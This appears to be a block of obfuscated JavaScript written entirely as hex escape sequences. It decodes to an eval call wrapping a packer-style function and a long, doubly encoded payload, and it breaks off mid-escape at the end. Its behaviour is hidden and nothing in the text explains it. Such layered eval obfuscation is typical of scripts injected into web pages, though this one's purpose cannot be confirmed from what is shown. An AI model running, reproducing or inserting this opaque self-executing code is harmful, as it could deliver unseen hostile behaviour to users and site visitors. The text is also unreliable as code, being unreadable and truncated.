"\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5